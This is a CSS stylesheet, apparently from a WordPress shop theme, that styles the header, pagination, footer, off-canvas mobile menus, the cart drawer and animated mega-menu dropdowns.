.sticky-header .vertical-wrapper.show-always:hover .content-vertical {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}

.header_transparent .goal-header {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 99;
}

.goal-header {
  z-index: 10;
  position: relative;
  font-size: 14px;
}
.goal-header .show-main-menu {
  font-size: 30px;
  line-height: 1;
  color: #044313;
}
.goal-header .show-main-menu:hover, .goal-header .show-main-menu:focus, .goal-header .show-main-menu.active {
  color: #56bb3e;
}

.header-button-woo > div {
  margin-left: 20px;
}
.rtl .header-button-woo > div {
  margin-right: 20px;
  margin-left: inherit;
}
.header-button-woo > div:last-child {
  margin-left: 0;
}
.rtl .header-button-woo > div:last-child {
  margin-right: 0;
  margin-left: inherit;
}

.header-sidebar {
  position: fixed;
  width: 100px;
  z-index: 91;
  left: 0;
  top: 0;
  min-height: 100vh;
  background: #000;
  color: #fff;
}
.header-sidebar a {
  color: #fff;
}
.header-sidebar a:hover, .header-sidebar a:active {
  color: #56bb3e;
}
.header-sidebar .show-main-menu {
  width: 100px;
  height: 100px;
  line-height: 100px;
  border-width: 0 0 1px;
  border-color: #e2e2e2;
  color: #fff;
  background: #000000;
}
.header-sidebar .goal-topcart {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 20px 0;
  border-top: 1px solid #333333;
}
.header-sidebar .goal-topcart .count {
  color: #fff;
  font-size: 12px;
  text-transform: uppercase;
}
.header-sidebar .goal-topcart .dropdown-menu {
  bottom: 0;
  top: inherit;
  left: 100%;
}
.header-sidebar .service {
  color: #999999;
  white-space: nowrap;
  position: absolute;
  top: 50%;
  z-index: 9;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 14px;
  left: 50px;
  transform: rotate(-90deg);
  transform-origin: 0 11px;
}
.header-sidebar .service > * {
  transform: translateX(-50%);
}
.header-sidebar .service p {
  margin: 0;
}

.over-dark {
  cursor: not-allowed;
  display: none;
  position: fixed;
  top: 0;
  right: 0;
  z-index: 99;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.8);
}
.rtl .over-dark {
  left: 0;
  right: auto;
}
.over-dark.active {
  display: block;
}

.menu-center .navbar-nav.megamenu {
  float: none;
  text-align: center;
}

/*------------------------------------*\
    Breadcrumb
\*------------------------------------*/
.goal-breadcrumb {
  background: #fff;
  padding-top: 20px;
  padding-bottom: 20px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  margin: 0 0 30px;
  text-align: left;
  font-size: 14px;
}
.goal-breadcrumb .breadcrumb-title {
  color: #ccc;
  margin: 0;
  font-weight: 300;
  font-size: 48px;
}
.goal-breadcrumb nav {
  text-align: left;
  line-height: 30px;
}
.rtl .goal-breadcrumb nav {
  text-align: right;
}
.goal-breadcrumb nav a {
  color: #000;
}

/*------------------------------------*\
    Container
\*------------------------------------*/
.goal-mainbody {
  background: transparent;
  padding-top: 0px;
  padding-bottom: 0px;
}

/*------------------------------------*\
    Content
\*------------------------------------*/
.goal-content {
  background: #fff;
}
.goal-content:before, .goal-content:after {
  content: " ";
  display: table;
}
.goal-content:after {
  clear: both;
}

/*------------------------------------*\
    Pagination
\*------------------------------------*/
.navigation {
  display: block;
  clear: both;
}

.goal-pagination {
  padding: 10px 0;
  margin: 0;
  text-align: center;
  font-size: 16px;
  font-family: "Open Sans";
}
@media (min-width: 1200px) {
  .goal-pagination {
    padding: 40px 0 0;
  }
}
.goal-pagination .page-numbers li,
.goal-pagination .pagination li {
  display: inline-block;
  vertical-align: middle;
  margin: 0;
}
.goal-pagination .page-numbers li > span, .goal-pagination .page-numbers li > a,
.goal-pagination .pagination li > span,
.goal-pagination .pagination li > a {
  text-align: center;
  font-family: "Open Sans";
  font-weight: 400;
  font-size: 14px;
  display: inline-block;
  float: none;
  color: #044313;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  transition: all 0.2s ease-in-out 0s;
  margin-right: 5px;
  height: 34px;
  line-height: 34px;
  width: 34px;
  vertical-align: top;
  background-color: #e9e9e9;
}
.rtl .goal-pagination .page-numbers li > span, .rtl .goal-pagination .page-numbers li > a,
.rtl .goal-pagination .pagination li > span,
.rtl .goal-pagination .pagination li > a {
  margin-left: 5px;
  margin-right: inherit;
}
.goal-pagination .page-numbers li > span:hover, .goal-pagination .page-numbers li > span.current, .goal-pagination .page-numbers li > a:hover, .goal-pagination .page-numbers li > a.current,
.goal-pagination .pagination li > span:hover,
.goal-pagination .pagination li > span.current,
.goal-pagination .pagination li > a:hover,
.goal-pagination .pagination li > a.current {
  color: #fff;
  background: #56bb3e;
}
.goal-pagination > span, .goal-pagination > a {
  text-align: center;
  font-family: "Open Sans";
  font-weight: 400;
  font-size: 14px;
  display: inline-block;
  float: none;
  color: #044313;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  transition: all 0.2s ease-in-out 0s;
  margin-right: 5px;
  height: 34px;
  line-height: 34px;
  width: 34px;
  vertical-align: top;
  background-color: #e9e9e9;
}
.rtl .goal-pagination > span, .rtl .goal-pagination > a {
  margin-left: 5px;
  margin-right: inherit;
}
.goal-pagination > span:hover, .goal-pagination > span.current, .goal-pagination > a:hover, .goal-pagination > a.current {
  color: #fff;
  background: #56bb3e;
}
.goal-pagination ul.page-numbers {
  margin: 0;
  padding: 0;
  list-style: none;
}

/*------------------------------------*\
    Footer
\*------------------------------------*/
.goal-footer-mobile {
  display: none;
}

.goal-footer {
  background: #fff;
  position: relative;
  color: #fff;
  font-size: 14px;
  font-weight: 400;
}
.goal-footer a {
  color: #eee;
}
.goal-footer a:hover, .goal-footer a:focus, .goal-footer a:active {
  color: #56bb3e;
}
.goal-footer .widget-social .social a {
  color: #fff;
}
.goal-footer .footer-top .elementor-heading-title {
  color: #fff;
  text-transform: none;
  font-size: 26px;
  font-weight: 500;
  margin: 0;
  letter-spacing: 0;
  line-height: 1;
}
.goal-footer .footer-bottom .widget-nav-menu .widget-title,
.goal-footer .footer-bottom .elementor-heading-title {
  font-size: 18px;
  font-weight: 600;
}

.footer-default {
  margin-top: 30px;
}

.goal-footer.full-medium {
  margin-left: auto;
  margin-right: auto;
  max-width: 1600px;
}

/*------------------------------------*\
    Copyright
\*------------------------------------*/
.goal-copyright {
  color: #888888;
  font-size: 14px;
  font-weight: 400;
  background: #ffffff;
  padding-top: 30px;
  padding-bottom: 30px;
  position: relative;
}
.goal-copyright a {
  color: #888888;
}
.goal-copyright a:hover, .goal-copyright a:focus, .goal-copyright a:active {
  color: #56bb3e;
}
.goal-copyright .widget-social {
  text-align: right;
}
.rtl .goal-copyright .widget-social {
  text-align: left;
}
.goal-copyright .widget-social a {
  color: #888888;
}
.goal-copyright .widget-social a:hover {
  color: #56bb3e;
}

/*------------------------------------*\
    Top bar
\*------------------------------------*/
.goal-offcanvas {
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  transform: translateX(-100%);
  transition: all 0.2s ease-in-out 0s;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 100000;
  width: 414px;
  max-width: 85%;
  background: #fff;
  height: 100vh;
  overflow-x: auto; /* Safari */
  display: flex;
  flex-direction: column;
}
.goal-offcanvas .goal-offcanvas-body {
  position: relative;
  height: 100%;
  display: -moz-flex;
  display: flex;
  flex-direction: column !important;
}
.goal-offcanvas .goal-offcanvas-body .header-mobile-bottom {
  margin-top: auto !important;
}
.goal-offcanvas .offcanvas-bottom,
.goal-offcanvas .offcanvas-top {
  height: 20%;
}
.goal-offcanvas .offcanvas-middle {
  height: 60%;
  padding: 20px 0;
  overflow-x: hidden;
}
.goal-offcanvas.active {
  transform: translateX(0);
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
  box-shadow: 2px 0 5px 0 rgba(0, 0, 0, 0.15);
}
.goal-offcanvas .offcanvas-head {
  background: #e44343;
  cursor: pointer;
  transition: all 0.2s ease-in-out 0s;
}
.goal-offcanvas .offcanvas-head:hover, .goal-offcanvas .offcanvas-head:active {
  background: #d51f1f;
}
.goal-offcanvas .offcanvas-head i {
  margin-right: 5px;
}
.rtl .goal-offcanvas .offcanvas-head i {
  margin-left: 5px;
  margin-right: inherit;
}
.goal-offcanvas .offcanvas-head a {
  color: #fff;
}
.goal-offcanvas .logo-in-theme {
  margin-bottom: 30px;
}
.goal-offcanvas .header-right > div {
  margin-left: 30px;
}
.rtl .goal-offcanvas .header-right > div {
  margin-right: 30px;
  margin-left: inherit;
}
.goal-offcanvas .header-right > div:last-child {
  margin-left: 0px;
}
.rtl .goal-offcanvas .header-right > div:last-child {
  margin-right: 0px;
  margin-left: inherit;
}
.goal-offcanvas .elementor-column {
  width: 100% !important;
}
.goal-offcanvas .elementor-column .elementor-column-wrap, .goal-offcanvas .elementor-column .elementor-widget-wrap {
  padding: 0 !important;
}
.goal-offcanvas .elementor-column .widget {
  margin-bottom: 10px;
}

@media (max-width: 991px) {
  .topbar-mobile {
    padding: 10px;
  }
  .topbar-mobile .btn, .topbar-mobile .viewmore-products-btn {
    margin-right: 10px;
    padding: 6px 10px;
  }
  .rtl .topbar-mobile .btn, .rtl .topbar-mobile .viewmore-products-btn {
    margin-left: 10px;
    margin-right: inherit;
  }
  .topbar-mobile .top-cart .dropdown-menu {
    left: 0;
    right: inherit;
  }
  .topbar-mobile .top-cart .dropdown-menu:after, .topbar-mobile .top-cart .dropdown-menu:before {
    display: none;
  }
}
.open-text {
  font-size: 26px;
  color: #fff;
  cursor: pointer;
  padding: 6px 8px;
  background: #5cb85c;
  display: inline-block;
  line-height: 1;
  transition: all 0.2s ease-in-out 0s;
}
.open-text:hover, .open-text:active {
  color: #fff;
  background: #4cae4c;
}

#mobile-offcanvas-sidebar {
  position: fixed;
  z-index: 999;
  top: 0px;
  width: 270px;
  height: 100%;
  max-width: 80%;
  background: #fff;
}
#mobile-offcanvas-sidebar.mobile-offcanvas-left {
  left: 0;
  transform: translateX(-100%);
}
#mobile-offcanvas-sidebar.mobile-offcanvas-left > .mobile-sidebar-btn {
  left: 100%;
}
#mobile-offcanvas-sidebar.mobile-offcanvas-right {
  right: 0;
  transform: translateX(100%);
}
#mobile-offcanvas-sidebar.mobile-offcanvas-right > .mobile-sidebar-btn {
  right: 100%;
}
#mobile-offcanvas-sidebar .mobile-sidebar-wrapper {
  display: none;
  height: 100%;
  width: 100%;
  padding: 0 15px;
}
#mobile-offcanvas-sidebar.active > .mobile-sidebar-wrapper {
  display: block;
}
#mobile-offcanvas-sidebar > .mobile-sidebar-btn {
  position: absolute;
  top: 100px;
}

.mobile-sidebar-panel-overlay {
  position: fixed;
  top: 0;
  left: 0;
  z-index: -10;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.15);
  opacity: 0;
  filter: alpha(opacity=0);
  transition: all 0.2s ease-in-out 0s;
}
.mobile-sidebar-panel-overlay.active {
  opacity: 1;
  filter: alpha(opacity=100);
  z-index: 998;
  cursor: not-allowed;
}

.goal-footer-mobile {
  position: fixed;
  z-index: 8;
  background-color: rgb(255, 255, 255);
  padding: 10px 20px;
  bottom: 0;
  left: 0;
  width: 100%;
  box-shadow: 0 0 1px 0 rgba(0, 0, 0, 0.2);
}
.goal-footer-mobile .footer-search-mobile {
  position: absolute;
  z-index: 999;
  left: 0;
  top: -60px;
  width: 100%;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  transition: all 0.2s ease-in-out 0s;
}
.goal-footer-mobile .footer-search-mobile.active {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}
.goal-footer-mobile > ul {
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: center;
}
.goal-footer-mobile > ul > li {
  text-transform: uppercase;
  display: inline-block;
  padding: 0 25px;
  text-align: center;
  position: relative;
}
.goal-footer-mobile > ul > li i {
  font-size: 16px;
}
.goal-footer-mobile > ul > li span {
  display: block;
  font-size: 12px;
  font-weight: 700;
  line-height: 1;
}
.goal-footer-mobile > ul > li .wishlist-icon, .goal-footer-mobile > ul > li .mini-cart {
  line-height: 2;
}
.goal-footer-mobile > ul > li .wrapper-morelink {
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  position: absolute;
  right: 0;
  bottom: 40px;
  padding: 20px;
  background: #fff;
  box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.1);
}
.goal-footer-mobile > ul > li .wrapper-morelink .footer-morelink {
  list-style: none;
  padding: 0;
  margin: 0;
  font-size: 10px;
}
.goal-footer-mobile > ul > li .wrapper-morelink li {
  padding: 3px 0;
  white-space: nowrap;
  display: block;
  width: 100%;
  text-align: left;
}
.rtl .goal-footer-mobile > ul > li .wrapper-morelink li {
  text-align: right;
}
.goal-footer-mobile > ul > li .wrapper-morelink.active {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}
.goal-footer-mobile .mini-cart i {
  font-size: 15px;
}
.goal-footer-mobile .mini-cart .count {
  bottom: 25px;
  left: 15px;
}
.rtl .goal-footer-mobile .mini-cart .count {
  right: 15px;
  left: auto;
}
.goal-footer-mobile .goal-search-form {
  min-width: 300px;
  padding: 10px 30px;
  background: rgba(255, 255, 255, 0.9);
}
.goal-footer-mobile .goal-search-form .select-category {
  display: none;
}
.goal-footer-mobile .goal-search-form form {
  border: none;
  margin: 0;
}
.goal-footer-mobile .goal-search-form form .form-control {
  border: 1px solid #e2e2e2;
}

.close-sidebar-btn,
.mobile-sidebar-btn {
  cursor: pointer;
  font-weight: 500;
  margin-bottom: 10px;
  font-size: 14px;
  display: inline-block;
}

.mobile-sidebar-btn {
  margin: 0 0 10px;
  color: #56bb3e;
  position: fixed;
  left: -1px;
  z-index: 99;
  font-size: 0;
  background-color: #fff;
  border: 1px solid #ddd;
  padding: 15px;
  top: 50%;
}
.mobile-sidebar-btn:hover {
  text-decoration: underline;
}
.mobile-sidebar-btn i {
  font-size: 20px;
}

.close-sidebar-btn:active, .close-sidebar-btn:hover {
  color: #e44343;
}

.close-sidebar-btn {
  padding-bottom: 10px;
  margin-bottom: 15px;
  border-bottom: 1px solid #e2e2e2;
  width: 100%;
  text-align: center;
}

@media (max-width: 991px) {
  .sidebar {
    transition: all 0.2s ease-in-out 0s;
    z-index: 999;
    top: 0px;
    width: 300px;
    height: 100%;
    max-width: 80%;
    background: #fff;
    position: fixed;
    padding: 10px;
  }
  .sidebar.sidebar-left {
    left: 0;
    transform: translateX(-100%);
  }
  .sidebar.sidebar-left.active {
    transform: translateX(0);
  }
  .sidebar.sidebar-right {
    right: 0;
    transform: translateX(100%);
  }
  .sidebar.sidebar-right.active {
    transform: translateX(0);
  }
}
.goal-header .header-topbar {
  line-height: 40px;
  font-weight: normal;
}
.goal-header .header-topbar .top-info {
  line-height: inherit;
}
.goal-header .main-header {
  padding: 0;
  line-height: 50px;
}
.goal-header .header-bottom {
  line-height: 35px;
}
.goal-header .header-bottom p {
  margin: 0;
}
.goal-header .header-bottom strong {
  font-size: 16px;
}
.goal-header .header-bottom .phone {
  display: flex;
  align-items: center;
  justify-content: flex-end;
}
.goal-header .header-bottom .phone .content {
  position: relative;
  line-height: 1.2;
}
.goal-header .header-bottom .phone .content:before {
  position: absolute;
  content: "\e69d";
  font-family: "themify";
  font-size: 30px;
  left: -40px;
  top: 0;
  background: -webkit-linear-gradient(45deg, #56bb3e, #044313);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  width: 100%;
}
.goal-header .header-bottom .phone .content .text {
  font-size: 12px;
}
.goal-header .wrapper-topmenu:before {
  content: "";
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  height: 10px;
  background: transparent;
  z-index: 9;
}
.goal-header .wrapper-topmenu .dropdown-menu-right {
  top: calc(100% + 10px);
}

.goal-topbar .wrapper-topmenu:hover > a {
  color: #fff;
}

.wrapper-top-cart .overlay-dropdown-menu-right {
  position: fixed;
  transition: all 0.2s ease-in-out 0s;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.6);
  top: 0;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  z-index: 98;
}
.wrapper-top-cart .overlay-dropdown-menu-right.active {
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}
.wrapper-top-cart > .dropdown-menu-right {
  max-width: 70%;
  display: -moz-flex;
  display: flex;
  flex-direction: column;
  position: fixed;
  z-index: 999;
  transition: all 0.2s ease-in-out 0s;
  top: 0;
  right: 0;
  background: #fff;
  width: 420px;
  height: 100%;
  padding: 30px;
  transform: translateX(100%);
}
.wrapper-top-cart > .dropdown-menu-right .widget_shopping_cart_heading {
  display: -moz-flex;
  display: flex;
  flex: 0 0 auto;
  -webkit-flex: 0 0 auto;
}
.wrapper-top-cart > .dropdown-menu-right .widget_shopping_cart_heading > h3 {
  margin: 0 0 20px;
  font-size: 22px;
  padding: 0 0 20px;
  border-bottom: 1px solid #e2e2e2;
  width: 100%;
  cursor: pointer;
  color: #e44343;
}
.wrapper-top-cart > .dropdown-menu-right .widget_shopping_cart_content_wrapper {
  display: -moz-flex;
  display: flex;
  flex: 1 1 auto;
  -webkit-flex: 1 1 auto;
  overflow-x: hidden;
  overflow-y: auto;
}
.wrapper-top-cart > .dropdown-menu-right .shopping_cart_content {
  display: -moz-flex;
  display: flex;
  flex-direction: column;
  height: 100%;
}
.wrapper-top-cart > .dropdown-menu-right .shopping_cart_content .cart_list {
  flex: 1 1 auto;
  -webkit-flex: 1 1 auto;
  display: -moz-flex;
  display: flex;
  flex-direction: column;
}
.wrapper-top-cart > .dropdown-menu-right .shopping_cart_content .cart-bottom {
  flex-direction: column;
  flex: 0 0 auto;
  -webkit-flex: 0 0 auto;
  display: -moz-flex;
  display: flex;
}
.wrapper-top-cart > .dropdown-menu-right.active {
  transform: translateX(0);
}
.wrapper-top-cart .cart_list .variation {
  margin: 0;
}
.wrapper-top-cart .cart_list .variation > * {
  display: inline-block;
  vertical-align: middle;
}
.wrapper-top-cart .cart_list .variation > * p {
  margin: 0;
}
.wrapper-top-cart .buttons .btn-block {
  margin-bottom: 10px;
}

.rtl .wrapper-top-cart > .dropdown-menu-right {
  right: inherit;
  left: 0;
  transform: translateX(-100%);
}
.rtl .wrapper-top-cart > .dropdown-menu-right.active {
  transform: translateX(0);
}

/* 5. menu */
.navbar.goal-megamenu {
  border: none;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  min-height: 0;
  margin: 0;
}

.megamenu {
  padding: 0;
}
.megamenu .menu-item-description {
  font-size: 12px;
  text-transform: capitalize;
}
.megamenu > li {
  display: inline-block;
  padding: 0;
  margin: 0;
  vertical-align: top;
  float: none;
  padding: 0 7px;
}
@media (min-width: 1200px) {
  .megamenu > li {
    padding: 0 15px;
  }
}
.megamenu > li:first-child {
  padding-left: 0;
}
.rtl .megamenu > li:first-child {
  padding-right: 0;
  padding-left: inherit;
}
.megamenu > li > a {
  display: inline-block;
  font-size: 14px;
  font-weight: 700;
  letter-spacing: 0.01em;
  padding: 10px 0;
  text-transform: none;
  background: transparent !important;
  font-family: "Open Sans";
  transition: all 0.2s ease-in-out 0s;
  position: relative;
}
.megamenu > li > a .fa, .megamenu > li > a img {
  max-width: 50px;
  margin-right: 0;
}
.rtl .megamenu > li > a .fa, .rtl .megamenu > li > a img {
  margin-left: 0;
  margin-right: inherit;
}
.megamenu > li > a:hover, .megamenu > li > a:active, .megamenu > li > a:focus {
  color: #56bb3e;
}
.megamenu > li:hover > a, .megamenu > li.active > a {
  color: #044313;
}
.megamenu > li.aligned-right > .dropdown-menu {
  left: auto;
  right: 0;
}
.megamenu .aligned-fullwidth > .dropdown-menu {
  padding: 50px 30px 30px;
}
.megamenu .dropdown-menu {
  line-height: 26px;
}
.megamenu .dropdown-menu .text-label {
  font-size: 12px;
  vertical-align: super;
  margin-left: 5px;
  color: #56bb3e;
  font-family: "Signika", Arial, sans-serif;
}
.rtl .megamenu .dropdown-menu .text-label {
  margin-right: 5px;
  margin-left: inherit;
}
.megamenu .dropdown-menu .text-label.label-hot {
  color: #e44343;
}
.megamenu .dropdown-menu .text-label.label-new {
  color: #5cb85c;
}
.megamenu .dropdown-menu .goal_custom_menu .widget {
  text-align: left;
}
.rtl .megamenu .dropdown-menu .goal_custom_menu .widget {
  text-align: right;
}
.megamenu .dropdown-menu .current-menu-item > a {
  color: #fff;
}
.megamenu .dropdown-menu li {
  margin: 0 0 8px;
  line-height: inherit;
}
.megamenu .dropdown-menu li > a {
  background: transparent !important;
  position: relative;
  font-size: 14px;
  color: #666;
  font-weight: 500;
  padding: 0;
  width: 100%;
  display: inline-block;
  transition: all 0.2s ease-in-out 0s;
}
.megamenu .dropdown-menu li > a:hover, .megamenu .dropdown-menu li > a:active {
  color: #56bb3e;
}
.megamenu .dropdown-menu li > a .caret {
  position: absolute;
  top: 15px;
  right: 15px;
}
.rtl .megamenu .dropdown-menu li > a .caret {
  left: 15px;
  right: auto;
}
.megamenu .dropdown-menu li.current-menu-item > a, .megamenu .dropdown-menu li.open > a, .megamenu .dropdown-menu li.active > a {
  color: #56bb3e;
}
.megamenu .dropdown-menu .widget-title,
.megamenu .dropdown-menu .widgettitle {
  margin: 0 0 10px;
  font-size: 14px;
  font-family: "Open Sans", Helvetica, Arial, sans-serif;
  padding: 0;
  text-transform: uppercase;
  text-align: left;
}
.rtl .megamenu .dropdown-menu .widget-title,
.rtl .megamenu .dropdown-menu .widgettitle {
  text-align: right;
}
.megamenu .dropdown-menu .widget-title:before, .megamenu .dropdown-menu .widget-title:after,
.megamenu .dropdown-menu .widgettitle:before,
.megamenu .dropdown-menu .widgettitle:after {
  display: none;
}
.megamenu .dropdown-menu .dropdown-menu {
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  transform-origin: 0 0;
  transition: all 0.2s ease-in-out 0s;
  transform: rotateX(-90deg);
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  box-shadow: 0 0 18px 0 rgba(0, 0, 0, 0.1);
  padding: 20px 30px;
  border: none;
  position: absolute;
  display: block;
  left: 100%;
  top: -20px;
  background: #fff;
  min-width: 200px;
}
.megamenu .dropdown-menu li:hover > .dropdown-menu {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
  transform: rotateX(0deg);
}
.megamenu .goal-container {
  padding-right: 15px;
  padding-left: 15px;
  width: 100%;
}
.megamenu li.aligned-fullwidth {
  position: static;
}
.megamenu li.aligned-fullwidth > .dropdown-menu {
  width: calc(100% - 20px);
  left: -48% !important;
}
.megamenu > li > a > .text-label {
  font-size: 11px;
  padding: 0px 5px;
  background: #5bc0de;
  color: #fff;
  position: absolute;
  right: -15px;
  top: -25px;
  line-height: 2;
  display: inline-block;
  text-transform: capitalize;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
}
.rtl .megamenu > li > a > .text-label {
  left: -15px;
  right: auto;
}
.megamenu > li > a > .text-label.label-hot {
  background: #e44343;
}
.megamenu > li > a > .text-label.label-hot:before {
  border-color: #e44343 transparent transparent #e44343;
}
.megamenu > li > a > .text-label.label-new {
  background: #5cb85c;
}
.megamenu > li > a > .text-label.label-new:before {
  border-color: #5cb85c transparent transparent #5cb85c;
}
.megamenu > li > a > .text-label:before {
  content: "";
  position: absolute;
  z-index: 9;
  top: 100%;
  left: 7px;
  border-width: 3px;
  border-style: solid;
  border-color: #5bc0de transparent transparent #5bc0de;
}
.rtl .megamenu > li > a > .text-label:before {
  right: 7px;
  left: auto;
}

.menu-bottom .megamenu li.aligned-fullwidth > .dropdown-menu {
  width: calc(100% - 20px);
  left: -30px !important;
}

.megamenu.effect1 > li > .dropdown-menu {
  display: block;
  min-width: 200px;
  background: #fff;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  transform-origin: 0 0;
  transition: all 0.2s ease-in-out 0s;
  transform: rotateX(-90deg);
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  box-shadow: 0 0 18px 0 rgba(0, 0, 0, 0.1);
  padding: 20px 30px;
  border: none;
  position: absolute;
  top: 100%;
  left: 0;
}
.megamenu.effect1 > li.aligned-fullwidth > .dropdown-menu {
  min-width: 1140px;
}
.megamenu.effect1 > li:hover > .dropdown-menu {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
  transform: rotateX(0deg);
}

.megamenu.effect2 > li > .dropdown-menu {
  display: block;
  min-width: 200px;
  background: #fff;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  transform-origin: 0 0;
  transition: all 0.2s ease-in-out 0s;
  transform: rotateX(-90deg);
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  box-shadow: 0 0 18px 0 rgba(0, 0, 0, 0.1);
  padding: 20px 30px;
  border: none;
  position: absolute;
  top: 100%;
  left: 0;
  margin-top: 10px;
}
.megamenu.effect2 > li > .dropdown-menu li:nth-child(2n+1) { /* Safari */
  transition-delay: 0.1s;
}
.megamenu.effect2 > li > .dropdown-menu li:nth-child(2n+2) { /* Safari */
  transition-delay: 0.2s;
}
.megamenu.effect2 > li > .dropdown-menu li:nth-child(2n+3) { /* Safari */
  transition-delay: 0.3s;
}
.megamenu.effect2 > li > .dropdown-menu li:nth-child(2n+4) { /* Safari */
  transition-delay: 0.4s;
}
.megamenu.effect2 > li > .dropdown-menu li:nth-child(2n+5) { /* Safari */
  transition-delay: 0.5s;
}
.megamenu.effect2 > li > .dropdown-menu li:nth-child(2n+6) { /* Safari */
  transition-delay: 0.6s;
}
.megamenu.effect2 > li > .dropdown-menu li:nth-child(2n+7) { /* Safari */
  transition-delay: 0.7s;
}
.megamenu.effect2 > li > .dropdown-menu li:nth-child(2n+8) { /* Safari */
  transition-delay: 0.8s;
}
.megamenu.effect2 > li > .dropdown-menu li:nth-child(2n+9) { /* Safari */
  transition-delay: 0.9s;
}
.megamenu.effect2 > li > .dropdown-menu li:nth-child(2n+10) { /* Safari */
  transition-delay: 1s;
}
.megamenu.effect2 > li > .dropdown-menu > li {
  transition: all 0.2s ease-in-out 0s;
  opacity: 0;
  filter: alpha(opacity=0);
  transform: translateY(5px);
}
.megamenu.effect2 > li.aligned-fullwidth > .dropdown-menu {
  min-width: 1140px;
}
.megamenu.effect2 > li:hover > .dropdown-menu {
  margin-top: 0;
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
  transform: rotateX(0deg);
}
.megamenu.effect2 > li:hover > .dropdown-menu > li {
  opacity: 1;
  filter: alpha(opacity=100);
  transform: translateY(0px);
}

.megamenu.effect3 > li > .dropdown-menu {
  display: block;
  min-width: 200px;
  background: #fff;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  transition: all 0.5s ease 0s;
  box-shadow: 0 0 18px 0 rgba(0, 0, 0, 0.1);
  padding: 20px 30px;
  border: none;
  position: absolute;
  top: 100px;
  left: 0;
}
.megamenu.effect3 > li.aligned-fullwidth > .dropdown-menu {
  min-width: 1140px;
}
.megamenu.effect3 > li:hover > .dropdown-menu {
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
  top: 100%;
}

.navbar-offcanvas .navbar-nav {
  padding: 0;
  margin: 0;
  width: 100%;
  float: none;
}
.navbar-offcanvas .navbar-nav li {
  position: relative;
  display: block;
  float: none;
  margin: 0;
}
.navbar-offcanvas .navbar-nav li > .icon-toggle {
  position: absolute;
  top: 5px;
  right: 0px;
  padding: 11px;
  z-index: 2;
  cursor: pointer;
}
.rtl .navbar-offcanvas .navbar-nav li > .icon-toggle {
  left: 0px;
  right: auto;
}
.navbar-offcanvas .navbar-nav li > a {
  background: transparent !important;
  line-height: 28px;
  display: block;
}
.navbar-offcanvas .navbar-nav li.open > a, .navbar-offcanvas .navbar-nav li.open > a:focus, .navbar-offcanvas .navbar-nav li.open > a:hover, .navbar-offcanvas .navbar-nav li.active > a, .navbar-offcanvas .navbar-nav li.active > a:focus, .navbar-offcanvas .navbar-nav li.active > a:hover {
  color: #56bb3e;
  background: transparent;
}
.navbar-offcanvas .dropdown-menu {
  margin: 0;
}
.navbar-offcanvas .dropdown-menu > li a {
  background: transparent !important;
}
.navbar-offcanvas .dropdown-menu > li.active > a,
.navbar-offcanvas .dropdown-menu > li > a:hover,
.navbar-offcanvas .dropdown-menu > li > a:focus {
  color: #044313;
  text-decoration: underline;
}
.navbar-offcanvas .dropdown-menu [class*=col-sm] {
  width: 100%;
}
.navbar-offcanvas .dropdown-menu .dropdown-menu-inner {
  padding: 0 30px;
}
.navbar-offcanvas .dropdown-menu .widgettitle {
  font-weight: 500;
  margin: 0 0 10px;
}
.navbar-offcanvas .dropdown-menu .dropdown-menu {
  left: 100%;
  top: 0;
}
.navbar-offcanvas li:hover .dropdown-menu {
  display: block;
}
.navbar-offcanvas .aligned-fullwidth > .dropdown-menu {
  width: 100%;
}

.mobile-vertical-menu .navbar-nav li {
  border-bottom: 1px dashed #e2e2e2;
}
.mobile-vertical-menu .navbar-nav li:last-child {
  border-bottom: 0;
}
.mobile-vertical-menu .navbar-nav li > a {
  padding: 5px 0;
}
